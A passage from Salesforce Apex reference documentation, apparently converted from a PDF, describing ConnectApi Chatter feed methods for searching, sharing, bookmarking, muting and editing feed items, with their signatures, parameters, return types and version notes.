Integer recentCommentCount, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder
sortParam)
```
#### **Parameters**

```
communityId
```
Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*pageParam*

```
Type: String
```
The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItems\(communityId, q, recentCommentCount, pageParam, pageSize, sortParam, result\)](#page-1063-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedItemsInFeed(communityId, feedType, q)**

Searches the feed items for the Company, Home, and Moderation feed types.

## API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, q\).](#page-933-0)  $\boldsymbol{\Theta}$ 

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String q)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*q*

Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# Return Value

## Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, q, result\)](#page-1064-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedItemsInFeed(communityId, feedType, pageParam, pageSize, sortParam, q)**

Searches the feed items for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order.

## API Version

28.0–31.0

 $\Omega$ Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, pageParam, pageSize, sortParam,](#page-934-0) [q\)](#page-934-0).

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId,
ConnectApi.FeedType feedType, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```
# **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

## *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

## Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, pageParam, pageSize, sortParam, q, result\)](#page-1065-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedItemsInFeed(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Searches the feed items for the Company, Home, and Moderation feed types and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments.

## API Version

29.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, recentCommentCount, density,](#page-936-0) [pageParam, pageSize, sortParam, q\)](#page-936-0).

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

#### Parameters

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values are Company, Home, and Moderation.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

*pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, sortParam, q, result\)](#page-1067-0) [Testing ConnectApi Code](#page-369-0)

#### **searchFeedItemsInFeed(communityId, feedType, subjectId, q)**

Searches the feed items for a specified feed type.

#### API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, subjectId, q\).](#page-939-0)  $\bullet$ 

#### Available to Guest Users

31.0 only

# Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

*subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If feed type is UserProfile, *subjectId* can be any user ID. If *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, q, result\)](#page-1068-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedItemsInFeed(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q)**

Searches the feed items for a specified feed type and user or record, and returns a specified page and page size in a specified sort order.

## API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, subjectId, pageParam, pageSize,](#page-941-0) [sortParam, q\).](#page-941-0)

#### Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

## **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

#### *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

#### *pageParam*

#### Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Specifies the order returned by the sort, such as by date created or last modified:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

#### *q*

#### Type: [String](#page-2384-0)

Search term. Searches keywords in the user or group name. A minimum of one character is required. This parameter does not support wildcards. This parameter is required.

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, pageParam, pageSize, sortParam, q, result\)](#page-1069-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedItemsInFeed(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Searches the feed items for a specified feed type and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments.

## API Version

29.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-942-0) [density, pageParam, pageSize, sortParam, q\)](#page-942-0).

# Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q)

# **Parameters**

*communityId*

## Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

## *feedType*

Type: ConnectApi.FeedType

The type of feed. Valid values include every ConnectApi.FeedType except Company and Filter.

## *subjectId*

Type: [String](#page-2384-0)

If *feedType* is Record, *subjectId* can be any record ID, including a group ID. If *feedType* is Topics, *subjectId* must be a topic ID. If *feedType* is UserProfile, *subjectId* can be any user ID. If the *feedType* is any other value, *subjectId* must be the ID of the context user or the alias me.

## *recentCommentCount*

## Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

## *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

## *pageParam*

## Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

#### *sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1070-0) [q, result\)](#page-1070-0)

[Testing ConnectApi Code](#page-369-0)

# searchFeedItemsInFeed(String, ConnectApi.FeedType, String, Integer, ConnectApi.FeedDensity, String, Integer, ConnectApi.FeedSortOrder, String, Boolean)

Searches the feed items for a specified feed type and user or record, and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments. Specify whether to return feed items posted by internal (non-community) users only.

## API Version

30.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFeed\(communityId, feedType, subjectId, recentCommentCount,](#page-946-0) [density, pageParam, pageSize, sortParam, q, showInternalOnly\).](#page-946-0)

## Available to Guest Users

31.0 only

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String q, Boolean showInternalOnly)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*feedType* Type: ConnectApi.FeedType Value must be ConnectApi.FeedType.Record.

*subjectId*

## Type: [String](#page-2384-0)

Any record ID, including a group ID.

#### *recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

#### *density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

*showInternalOnly*

Type: [Boolean](#page-1975-0)

Specifies whether to show only feed items from internal (non-community) users  $(true)$ , or not *false* $). The default value is$ false.

## Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-1072-0) [q, showInternalOnly, result\)](#page-1072-0) [Testing ConnectApi Code](#page-369-0)

## **searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, q)**

Searches the feed items of a feed filtered by key prefix.

## API Version

28.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, q\)](#page-950-0).  $\blacksquare$ 

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId, String subjectId, String keyPrefix, String q)

## **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

## *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

#### *q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)
Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFilterFeed\(communityId, subjectId, keyPrefix, q, result\)](#page-1074-0) [Testing ConnectApi Code](#page-369-0)

# **searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix, pageParam,**

## **pageSize, sortParam, q)**

Searches the feed items of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order.

# API Version

28.0–31.0

 $\blacksquare$ Important: In version 32.0 and later, use [searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize,](#page-951-0) [sortParam, q\).](#page-951-0)

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId,
String subjectId, String keyPrefix, String pageParam, Integer pageSize,
ConnectApi.FeedSortOrder sortParam, String q)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

#### *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

# *pageParam*

# Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

*pageSize*

Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

## Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

# Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

## SEE ALSO:

[setTestSearchFeedItemsInFilterFeed\(communityId, feedType, subjectId, keyPrefix, pageParam, pageSize, sortParam, q, result\)](#page-1075-0) [Testing ConnectApi Code](#page-369-0)

#### **searchFeedItemsInFilterFeed(communityId, subjectId, keyPrefix,**

#### **recentCommentCount, density, pageParam, pageSize, sortParam, q)**

Searches the feed items of a feed filtered by key prefix, and returns a specified page and page size in a specified sort order. Each feed item includes no more than the specified number of comments.

# API Version

29.0–31.0

Important: In version 32.0 and later, use [searchFeedElementsInFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount,](#page-952-0) [density, pageParam, pageSize, sortParam, q\)](#page-952-0).

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedItemPage searchFeedItemsInFilterFeed(String communityId,
String subjectId, String keyPrefix, Integer recentCommentCount, ConnectApi.FeedDensity
density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, String
q)
```
# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

#### *subjectId*

Type: [String](#page-2384-0)

The ID of the context user or the alias me.

## *keyPrefix*

Type: [String](#page-2384-0)

A key prefix that specifies record type. A key prefix is the first three characters in the object ID, which specifies the object type. For example, User objects have a prefix of 005 and Group objects have a prefix of 0F9.

*recentCommentCount*

Type: [Integer](#page-2148-0)

The maximum number of comments to return with each feed item. The default value is 3.

*density*

Type: ConnectApi.FeedDensity

Specify the amount of content in a feed.

- **•** AllUpdates—Displays all updates from people and records the user follows and groups the user is a member of.
- **•** FewerUpdates—Displays all updates from people and records the user follows and groups the user is a member of, but hides some system-generated updates from records.

#### *pageParam*

Type: [String](#page-2384-0)

The page token to use to view the page. Page tokens are returned as part of the response class, for example, current PageToken or nextPageToken. If you pass in null, the first page is returned.

#### *pageSize*

#### Type: [Integer](#page-2148-0)

Specifies the number of feed items per page. Valid values are from 1 through 100. If you pass in null, the default size is 25.

*sortParam*

Type: ConnectApi.FeedSortOrder

Values are:

- **•** CreatedDateDesc—Sorts by most recent creation date.
- **•** LastModifiedDateDesc—Sorts by most recent activity.

Sorts the returned feed by the most recently created feed item, or by the most recently modified feed item. If you pass in null, the default value CreatedDateDesc is used.

*q*

#### Type: [String](#page-2384-0)

Required and cannot be null. Specifies the string to search. The search string must contain at least two characters, not including wildcards. See [Wildcards.](#page-368-0)

# Return Value

Type: [ConnectApi.FeedItemPage](#page-1440-0)

## Usage

To test code that uses this method, use the matching set test method (prefix the method name with setTest). Use the set test method with the same parameters or the code throws an exception.

SEE ALSO:

[setTestSearchFeedItemsInFilterFeed\(communityId, feedType, subjectId, keyPrefix, recentCommentCount, density, pageParam,](#page-1076-0) [pageSize, sortParam, q, result\)](#page-1076-0) [Testing ConnectApi Code](#page-369-0)

#### **setFeedEntityStatus(communityId, feedElementId, status)** (Beta)

Set the status of a feed element.

Note: This release contains a beta version of the pre-moderation feature, which means it's a high-quality feature with [known](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm)  $\mathbb{Z}$ [limitations.](https://releasenotes.docs.salesforce.com/en-us/summer16/release-notes/rn_networks_moderation_rules_review.htm) This feature isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for this feature in the [Community Implementation](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000001og8CAA) group in the Success Community.

## API Version

37.0

#### Requires Chatter

Yes

#### **Signature**

```
public static ConnectApi.StatusCapability setFeedEntityStatus(String communityId, String
feedElementId, ConnectApi.StatusCapabilityInput status)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId* Type: [String](#page-2384-0) ID of the feed element.

#### *status*

#### Type: [ConnectApi.StatusCapabilityInput](#page-1374-0)

A ConnectApi.StatusCapabilityInput object that includes the status you want to set.

## Return Value

#### Type: [ConnectApi.StatusCapability](#page-1479-0)

If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

## Usage

Only users with the "Can Approve Feed Post" permission can set the status of a feed element.

#### **setIsMutedByMe(communityId, feedElementId, isMutedByMe)**

Mute or unmute a feed element.

#### API Version

35.0

## Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.MuteCapability setIsMutedByMe(String communityId, String
feedElementId, Boolean isMutedByMe)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

ID of the feed element.

*isMutedByMe*

# Type: [Boolean](#page-1975-0)

Indicates whether the feed element is muted for the context user. Default value is false.

Type: [ConnectApi.MuteCapability](#page-1461-0)

# <span id="page-977-0"></span>**shareFeedElement(communityId, subjectId, feedElementType, originalFeedElementId)**

Share the *originalFeedElementId* as the context user.

#### API Version

31.0

## Requires Chatter

Yes

## **Signature**

public static ConnectApi.FeedElement shareFeedElement(String communityId, String subjectId, ConnectApi.FeedElementType feedElementType, String originalFeedElementId)

## **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*subjectId*

Type: [String](#page-2384-0)

The ID of the user or group with whom to share the feed element.

## *feedElementType*

Type: [ConnectApi.FeedElementType](#page-1496-0)

Values are:

- **•** Bundle—A container of feed elements. A bundle also has a body made up of message segments that can always be gracefully degraded to text-only values.
- **•** FeedItem—A feed item has a single parent and is scoped to one community or across all communities. A feed item can have capabilities such as bookmarks, canvas, content, comment, link, poll. Feed items have a body made up of message segments that can always be gracefully degraded to text-only values.
- **•** Recommendation—A recommendation is a feed element with a recommendations capability. A recommendation suggests records to follow, groups to join, or applications that are helpful to the context user.

#### *originalFeedElementId*

Type: [String](#page-2384-0)

The ID of the feed element to share.

Type: [ConnectApi.FeedElement](#page-1427-0)

## SEE ALSO:

[Share a Feed Element](#page-329-0)

## **shareFeedItem(communityId, feedType, subjectId, originalFeedItemId)**

Share the *originalFeedItemId* to the feed specified by the *feedType*.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [shareFeedElement\(communityId, subjectId, feedElementType, originalFeedElementId\)](#page-977-0).  $\mathbf{u}$ 

## Requires Chatter

Yes

# **Signature**

public static ConnectApi.FeedItem shareFeedItem(String communityId, ConnectApi.FeedType feedType, String subjectId, String originalFeedItemId)

#### **Parameters**

```
communityId
   Type: String
```
Use either the ID for a community, internal, or null.

*feedType*

Type: ConnectApi.FeedType

One of the following:

- **•** News
- **•** Record
- **•** UserProfile

To share a feed item with a group, use Record and use a group ID as the *subjectId*.

#### *subjectId*

Type: [String](#page-2384-0)

The value depends on the value of *feedType*:

- **•** News—*subjectId* must be the ID of the context user or the keyword me.
- **•** Record—*subjectId* can be a group ID or the ID of the context user (or me).
- **•** UserProfile—*subjectId* can be any user ID.

```
originalFeedItemId
```
Type: [String](#page-2384-0)

The ID of the feed item to share.

# Return Value

Type: [ConnectApi.FeedItem](#page-1434-0)

# Sample: Sharing a Feed Item with a Group

To share a feed item with a group, call ConnectApi.ChatterFeeds.shareFeedItem and pass it the community ID (or null), the feed type Record, the group ID, and the ID of the feed item to share.

```
ConnectApi.ChatterFeeds.shareFeedItem(null, ConnectApi.FeedType.Record, '0F9D00000000izf',
 '0D5D0000000JuAG');
```
## **updateBookmark(communityId, feedItemId, isBookmarkedByCurrentUser)**

Bookmarks the specified feed item or removes a bookmark from the specified feed item.

# API Version

28.0–31.0

Important: In version 32.0 and later, use [updateFeedElementBookmarks\(communityId, feedElementId, bookmarks\),](#page-981-0) [updateFeedElementBookmarks\(communityId, feedElementId, bookmarks\)](#page-981-0), or [updateFeedElementBookmarks\(communityId,](#page-982-0) [feedElementId, isBookmarkedByCurrentUser\)](#page-982-0).

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedItem updateBookmark(String communityId, String feedItemId,
Boolean isBookmarkedByCurrentUser)
```
#### **Parameters**

*communityId*

```
Type: String
```
Use either the ID for a community, internal, or null.

*feedItemId*

Type: [String](#page-2384-0)

The ID for a feed item.

*isBookmarkedByCurrentUser*

Type: [Boolean](#page-1975-0)

—Specifying true adds the feed item to the list of bookmarks for the current user. Specify false to remove a bookmark.

Type: [ConnectApi.FeedItem](#page-1434-0)

#### **updateComment(communityId, commentId, comment)**

Edits a comment.

# API Version

34.0

# Requires Chatter

Yes

## **Signature**

```
public static ConnectApi.Comment updateComment(String communityId, String commentId,
ConnectApi.CommentInput comment)
```
# Parameters

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null.

*commentId*

Type: [String](#page-2384-0)

ID of the comment to be edited.

*comment*

Type: [ConnectApi.CommentInput](#page-1352-0)

Information about the comment to be edited.

# Return Value

Type: [ConnectApi.Comment](#page-1403-0)

SEE ALSO:

[Edit a Comment](#page-332-0)

#### **updateFeedElement(communityId, feedElementId, feedElement)**

Edits a feed element. Feed items are the only type of feed element that can be edited.

## API Version

34.0

# Requires Chatter

Yes

# **Signature**

```
public static ConnectApi.FeedElement updateFeedElement(String communityId, String
feedElementId, ConnectApi.FeedElementInput feedElement)
```
# **Parameters**

*communityId* Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

*feedElementId*

Type: [String](#page-2384-0)

ID of the feed element to be edited. Feed items are the only type of feed element that can be edited.

*feedElement*

Type: [ConnectApi.FeedElementInput](#page-1357-0)

Information about the feed element to be edited. Feed items are the only type of feed element that can be edited.

# Return Value

Type: [ConnectApi.FeedElement](#page-1427-0)

<span id="page-981-0"></span>SEE ALSO: [Edit a Feed Element](#page-327-0) [Edit a Question Title and Post](#page-328-0)

#### **updateFeedElementBookmarks(communityId, feedElementId, bookmarks)**

Bookmark or unbookmark a feed element by passing a ConnectApi.BookmarksCapabilityInput object.

#### API Version

32.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.BookmarksCapability updateFeedElementBookmarks(String communityId, String feedElementId, ConnectApi.BookmarksCapabilityInput bookmarks)

# **Parameters**

*communityId* Type: [String](#page-2384-0) Use either the ID for a community, internal, or null. *feedElementId* Type: [String](#page-2384-0) The ID for a feed element. *bookmarks* Type: [ConnectApi.BookmarksCapabilityInput](#page-1350-0) Information about a bookmark.

# Return Value

Type: [ConnectApi.BookmarksCapability](#page-1393-0)

<span id="page-982-0"></span>If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

# **updateFeedElementBookmarks(communityId, feedElementId,**

# **isBookmarkedByCurrentUser)**

Bookmark or unbookmark a feed element by passing a boolean value.

# API Version

32.0

# Requires Chatter

Yes

# **Signature**

public static ConnectApi.BookmarksCapability updateFeedElementBookmarks(String communityId, String feedElementId, Boolean isBookmarkedByCurrentUser)

# **Parameters**

*communityId*

Type: [String](#page-2384-0)

Use either the ID for a community, internal, or null.

# *feedElementId*

Type: [String](#page-2384-0)

The ID for a feed element.

*isBookmarkedByCurrentUser*

Type: [Boolean](#page-1975-0)

Specify whether to bookmark the feed element (true) or not (false).

## Type: [ConnectApi.BookmarksCapability](#page-1393-0)

If the feed element doesn't support this capability, the return value is ConnectApi. NotFoundException.

## SEE ALSO:

